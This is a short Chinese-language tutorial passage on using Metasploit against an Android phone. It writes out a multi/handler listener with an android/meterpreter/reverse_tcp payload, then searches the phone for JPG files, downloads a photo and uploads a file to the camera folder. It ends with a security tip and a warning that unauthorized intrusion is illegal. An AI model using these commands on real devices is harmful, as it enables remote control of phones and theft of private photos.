## 文件系统命令



## 开启监听,远程连接手机

use exploit/multi/handler set payload android/meterpreter/reverse\_tcp set lhost 192.168.3.115 set lport 5555

搜索文件:

meterpreter > search -h

```
<u>meterpreter</u> > search -f *.jpg
Found 3 results...
```
下载文件:

download IMG\_20191221\_112351.jpg



下载的文件存放位置



上传文件: upload /root/Downloads/1.jpeg /storage/emulated/0/DCIM/Camera



## 安全建议:

不要在手机相册中存放敏感图片,用完立即删除 任何未经授权的入侵都是违法行为